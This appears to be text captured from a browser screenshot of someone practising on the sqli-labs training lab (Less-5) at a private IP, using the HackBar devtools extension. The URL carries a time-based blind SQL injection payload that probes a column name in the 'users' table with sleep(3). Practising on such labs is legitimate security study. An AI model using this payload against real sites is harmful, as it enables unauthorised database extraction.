 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select column_name from information_schema.columns where
table_schema='security' and table_name='users' limit 0,1))=2,sleep(3),1)%23